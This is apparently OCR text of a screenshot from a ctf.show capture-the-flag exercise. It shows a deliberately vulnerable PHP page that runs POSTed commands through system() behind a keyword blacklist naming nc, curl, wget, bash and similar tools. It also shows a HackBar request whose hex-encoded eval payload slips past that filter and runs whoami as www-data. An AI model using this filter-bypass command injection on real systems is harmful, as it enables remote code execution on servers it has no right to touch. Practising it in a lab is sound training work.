 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _73797374656d282277686f616d6922293b – assumed
'_73797374656d282277686f616d6922293b' (this will throw an Error in a future version of PHP) in Command line code on line 1 www–data <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|hea
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://6afcd84f-6440-4a9a-b363-648a6c51607b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(_73797374656d282277686f616d6922293b,1)));
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Int
Name Value
Accept text/html,application/xhtml